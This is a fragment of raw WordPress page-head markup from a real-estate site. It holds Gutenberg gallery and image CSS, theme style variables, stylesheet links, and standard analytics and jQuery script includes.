.blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/gallery/style.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/image/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<!-- <link rel='stylesheet' id='wpml-blocks-css' href='https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/2fuoijyy/e80er.css" media="all"/>
<!-- <link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='cms-navigation-style-css' href='https://www.laconchaliving.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/2c9xkowx/21mpq.css" media="screen"/>
<!-- <link rel='stylesheet' id='wpestate_bootstrap-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpestate_bootstrap_theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/bootstrap-theme.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpestate_style-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/style.min.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpestate_media-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/my_media.min.css?ver=1.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/6uzzd4sa/21mpq.css" media="all"/>
<link rel='stylesheet' id='wpestate-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C300%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome.min-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontawesome/css/font-awesome.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontello-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/fontello.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery.ui.theme-css' href='https://www.laconchaliving.com/wp-content/themes/wpresidence/css/jquery-ui.min.css?ver=ac0e8fdad1a1c2bba67330136a392390' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://www.laconchaliving.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/q5m2ybhc/21mpq.css" media="all"/>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.laconchaliving.com","hash_tracking":"false","v4_id":"G-E2ERF6YEHR"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
